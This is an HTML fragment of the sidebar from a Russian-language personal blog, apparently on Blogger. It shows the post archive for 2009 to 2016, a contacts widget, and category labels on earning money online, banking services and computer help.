                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/06/'>июня</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/05/'>мая</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/02/'>февраля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/01/'>января</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/'>2015</a> <span class='post-count' dir='ltr'>(6)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/11/'>ноября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/10/'>октября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/'>2014</a> <span class='post-count' dir='ltr'>(18)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/12/'>декабря</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/10/'>октября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/06/'>июня</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/05/'>мая</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/04/'>апреля</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/02/'>февраля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/01/'>января</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/'>2013</a> <span class='post-count' dir='ltr'>(15)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/12/'>декабря</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/09/'>сентября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/06/'>июня</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/05/'>мая</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/03/'>марта</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/'>2012</a> <span class='post-count' dir='ltr'>(30)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/12/'>декабря</a> <span class='post-count' dir='ltr'>(7)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/10/'>октября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/09/'>сентября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/08/'>августа</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/07/'>июля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/05/'>мая</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/04/'>апреля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/02/'>февраля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2012/01/'>января</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/'>2011</a> <span class='post-count' dir='ltr'>(38)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/12/'>декабря</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/11/'>ноября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/09/'>сентября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/06/'>июня</a> <span class='post-count' dir='ltr'>(6)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/05/'>мая</a> <span class='post-count' dir='ltr'>(8)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/04/'>апреля</a> <span class='post-count' dir='ltr'>(8)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/03/'>марта</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/02/'>февраля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2011/01/'>января</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate expanded'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy toggle-open'>&#9660;&#160;</span></a> <a class='post-count-link' href='/2010/'>2010</a> <span class='post-count' dir='ltr'>(77)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/12/'>декабря</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/10/'>октября</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/09/'>сентября</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate expanded'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy toggle-open'>&#9660;&#160;</span></a> <a class='post-count-link' href='/2010/08/'>августа</a> <span class='post-count' dir='ltr'>(6)</span>
                                <ul class='posts'>
                                  <li>
                                    <a href='/2010/08/bat-kuda-vstavit-kluch.html'>Скачал The Bat. Установил. Куда вставить ключ?</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/kak-perenesti-pochtu-na-novij-komputer.html'>Я купил стационарный компьютер вместо ноута или о ...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/beta-google-chrome.html'>Новая бета-версия Google Chrome. Теперь и без того...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/mailrussiaru.html'>Завести почтовый ящик с красивым именем на mail.ru...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/blog-post.html'>Как сделать скриншот понравившейся интернет-страни...</a>
                                  </li>
                                  <li>
                                    <a href='/2010/08/parazitarium-566.html'>Паразитариум или за пару часов 566 рублей чистого ...</a>
                                  </li>
                                </ul>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/07/'>июля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/06/'>июня</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/05/'>мая</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/04/'>апреля</a> <span class='post-count' dir='ltr'>(6)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/03/'>марта</a> <span class='post-count' dir='ltr'>(14)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/02/'>февраля</a> <span class='post-count' dir='ltr'>(11)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2010/01/'>января</a> <span class='post-count' dir='ltr'>(11)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/'>2009</a> <span class='post-count' dir='ltr'>(66)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/12/'>декабря</a> <span class='post-count' dir='ltr'>(9)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/11/'>ноября</a> <span class='post-count' dir='ltr'>(7)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/10/'>октября</a> <span class='post-count' dir='ltr'>(14)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/09/'>сентября</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/08/'>августа</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/07/'>июля</a> <span class='post-count' dir='ltr'>(18)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/06/'>июня</a> <span class='post-count' dir='ltr'>(7)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2009/05/'>мая</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class='clear'></div>
                  </div>
                </div>
              </div>
            </div>
            <div id='bottombarright'>
              <div class='bottombar section' id='bottombar1'>
                <div class='widget Feed' data-version='1' id='Feed2'>
                  <h2></h2>
                  <div class='widget-content' id='Feed2_feedItemListDisplay'>
                    <span style='filter: alpha(25); opacity: 0.25;'>Загрузка...</span>
                  </div>
                  <div class='clear'></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div id='sidebar-wrapper'>
          <div class='sidebar no-items section' id='sidebar'></div>
          <div id='midsidebar-wrapper'>
            <div class='sidebar section' id='lsidebar'>
              <div class='widget Text' data-version='1' id='Text1'>
                <h2 class='title'>&#160;&#160;&#160;&#160;&#160;&#160;&#160;Контакты</h2>
                <div class='widget-content'>
                  <center>
                    trap_hall@mail.ru<b style="font-weight: normal;"><br>
                    <br>
                    <a href="/2009/07/blog-post_1808.html" target="_blank">Заработать умом!</a><br>
                    <br>
                    <a href="/2010/04/blog-post_16.html" style="font-weight: normal;" target="_blank"><img height="30" src="https://inmogl.ru/-joTmohmTxP8/W9S8c5LRTMI/AAAAAAAAMJE/RcydPbr1mYoqOhxsi9B5RnotZISTwFeEACLcBGAs/s1600/55.gif">
                    <div style="text-align: center; text-shadow: green 4px 4px 15px;">
                      <b style="font-weight: normal;">Трафик. Заработок на сайте/блоге</b>
                    </div></a></b><br>
                    <table>
                      <tbody>
                        <tr>
                          <td>
                            <div class="separator" style="clear: both; text-align: center;"></div>
                          </td>
                        </tr>
                      </tbody>
                    </table>
                  </center>
                </div>
                <div class='clear'></div>
              </div>
              <div class='widget Label' data-version='1' id='Label1'>
                <h2>Все разделы сайта</h2>
                <div class='widget-content list-label-widget-content'>
                  <ul>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4'>Андроид</a> <span dir='ltr'>(6)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%90%D1%80%D0%B1%D0%B8%D1%82%D1%80%D0%B0%D0%B6%20%D1%82%D1%80%D0%B0%D1%84%D0%B8%D0%BA%D0%B0'>Арбитраж трафика</a> <span dir='ltr'>(5)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%91%D0%BB%D0%BE%D0%B3%D0%BE%D1%81%D1%84%D0%B5%D1%80%D0%B0'>Блогосфера</a> <span dir='ltr'>(7)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%91%D1%83%D0%BA%D1%81%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0'>Буксы для заработка</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%92%D0%BA%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D0%B5'>Вконтакте</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%92%D1%80%D0%B5%D0%B4%D0%BD%D1%8B%D0%B5%20%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%8B'>Вредные советы</a> <span dir='ltr'>(4)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%93%D0%BE%D1%81%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8'>Госуслуги</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%94%D0%BE%D0%BC%D0%B5%D0%BD%202%D0%A3'>Домен 2У</a> <span dir='ltr'>(7)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%96%D0%97%D0%9B'>ЖЗЛ</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%97%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D1%82%D1%8C'>Заработать</a> <span dir='ltr'>(25)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%98%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8'>Инвестиции</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE'>Интересно</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%98%D0%9F'>ИП</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D0%B0%D1%80%D1%82%D0%B0%20%D0%9C%D0%B8%D1%80'>Карта Мир</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D0%B0%D1%80%D1%82%D1%8B%20Google'>Карты Google</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D0%BE%D0%BC%D0%BF%20%D0%B8%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE'>Комп и около</a> <span dir='ltr'>(41)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D0%BE%D0%BD%D1%82%D0%B5%D0%BD%D1%82'>Контент</a> <span dir='ltr'>(12)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9A%D1%8D%D1%88%D0%B1%D1%8D%D0%BA'>Кэшбэк</a> <span dir='ltr'>(9)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9B%D0%B0%D0%B9%D1%84%D1%85%D0%B0%D0%BA'>Лайфхак</a> <span dir='ltr'>(11)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9B%D1%8B%D1%82%D0%B4%D1%8B%D0%B1%D1%80'>Лытдыбр</a> <span dir='ltr'>(28)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9C%D0%B0%D0%B9%D0%BD%D0%B8%D0%BD%D0%B3'>Майнинг</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9C%D0%A2%D0%A1%20%D0%B8%20%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5'>МТС и другие</a> <span dir='ltr'>(18)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9D%D0%B0%D0%BB%D0%BE%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F'>Налоговая</a> <span dir='ltr'>(2)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9E%D0%B1%D0%BC%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B8'>Обменники</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9E%D0%9E%D0%9E'>ООО</a> <span dir='ltr'>(1)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9F%D0%BE%D0%B4%D1%82%D0%B2%D0%B5%D1%80%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BF%D1%80%D0%B0%D0%B2'>Подтверждение прав</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9F%D1%80%D0%BE%D0%B4%D0%B2%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0'>Продвижение сайта</a> <span dir='ltr'>(19)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%9F%D1%80%D0%BE%D1%87%D0%B5%D0%B5'>Прочее</a> <span dir='ltr'>(21)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A0%D0%B0%D0%BF%D0%B8%D0%B4%D0%B0'>Рапида</a> <span dir='ltr'>(5)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0'>Реклама</a> <span dir='ltr'>(3)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%B1%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%BA%20%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD'>Сбербанк Онлайн</a> <span dir='ltr'>(49)</span>
                    </li>
                    <li>
                      <a dir='ltr' href='/search/label/%D0%A1%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D1%8B'>Сервисы</a> <span dir='ltr'>(29)</span>
                    </li>
                    <li>
